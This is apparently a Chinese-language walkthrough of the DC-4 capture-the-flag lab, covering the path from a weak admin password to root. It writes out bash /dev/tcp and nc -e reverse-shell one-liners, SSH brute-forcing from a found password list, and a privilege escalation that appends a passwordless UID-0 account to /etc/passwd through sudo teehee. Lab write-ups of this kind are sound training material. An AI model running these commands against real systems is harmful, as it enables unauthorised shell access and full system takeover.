简介

DC-4是另一个专门建造的易受攻击的实验室,旨在获得渗透测试领域的经验。与以前的DC版本不同,这个版本主要是为初学者/中级用户设计的。只有一个flag,但从技术上讲,有多个入口点,就像上次一样,没有任何线索。Linux技能和熟悉Linux命令行是必须的,有一些基本渗透测试工具的经验也是必须的。对于初学者来说,Google可以提供很大的帮助。

getshell



熟悉的登录框

发现弱口令一枚



登入后台后发先有个发送命令的command.php,白捡的命令执行



反弹shell

bash -i >& /dev/tcp/192.168.43.201/4444 0>&1

不知道为啥反弹失败,尝试nc反弹shell成功

nc -e /bin/sh 192.168.43.201 4444

提权

收集一下信息

id

uname -a

cat /etc/*release

msf搜一下有没有相应的提权洞,未果。



然后 cat /etc/passwd发现了有几个用户

去home目录翻一翻有没有什么好东西,然后就在jim的目录中翻到了一个老密码表

将里面所有密码复制下来保存,然后爆破ssh

成功找到了jim的密码,现在去登陆jim的账户



看了一下mbox,是root给jim发的邮件

但是只是一个测试,没什么卵用。但是在/var/mail又看到一封邮件,里面有密码信息

得到了charles的密码,现在去登陆charles,直接切换用户 su charles



登陆了过后sudo -l发现有惊喜

发现可以不需要密码以管理员身份运行teehee命令 ,直接百度一下teehee提权

echo "test::0:0:test:/home:/bin/bash" | sudo teehee -a /etc/passwd

写入/etc/passwd后查看

然后直接切换test用户即可提权成功 su test



总结

-

1.爆破进入后台

-

2.命令执行漏洞

-

3.收集密码表

-

4.teehee提权,写入/etc/passwd文件中

/etc/passwd中的含义root:x:0:0:root:/root:/bin/bash对应如下用户名:密码(x代表加密密码):UID:GID:用户全名或本地账号:家目录:登陆后的终端命令